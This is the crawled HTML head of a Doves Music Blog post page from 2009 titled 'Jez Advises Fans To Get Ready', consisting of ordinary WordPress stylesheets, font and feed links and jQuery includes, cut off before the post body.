

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/2009/06/07/jez-advises-fans-to-get-ready/
body_size: 18573
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>Jez Advises Fans To &quot;Get Ready&quot; &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Jez Advises Fans To &quot;Get Ready&quot; Comments Feed" href="https://www.dovesmusicblog.com/2009/06/07/jez-advises-fans-to-get-ready/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2009%2F06%2F07%2Fjez-advises-fans-to-get-ready%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2009%2F06%2F07%2Fjez-advises-fans-to-get-ready%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/posts/630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.dovesmusicblog.com/2009/06/07/jez-advises-fans-to-get-ready/" />
<link rel='shortlink' href='https://www.dovesmusicblog.com/?p=630' />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
